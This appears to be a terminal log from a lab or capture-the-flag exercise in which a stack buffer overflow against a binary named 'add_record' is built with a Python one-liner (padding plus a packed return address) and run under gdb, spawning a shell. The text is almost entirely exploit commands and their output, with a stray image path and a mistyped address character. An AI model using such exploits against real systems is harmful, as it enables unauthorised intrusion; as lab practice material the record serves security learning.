 socnet@socnet2:~$  python -c "import struct;  print('aa\n1\n1\n1\n'+ 'A' * 62 + str(struct.pack('I', 0×08048676)))" > payload
< 62 + str(struct.pack('I', 0×08048676)))" > payload
socnet@socnet2:~$ cat payload
cat payload
aa
1
1
1
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAv�
socnet@socnet2:~$ gdb -q ./add_record
gdb -q ./add_record
Reading symbols from ./add_record...(no debugging symbols found)...done.
gdb-peda$ r < payload
r < payload
Starting program: /home/socnet/add_record < payload
Welcome to Add Record application
Use it to add info about Social Network 2.0 Employees
[New process 30673]
process 30673 is executing new program: /bin/dash
[New process 30674]
process 30674 is executing new program: /bin/bash
[Inferior 3 (process 30674) exited normally]
Warning: not running or target is remote
gdb-peda$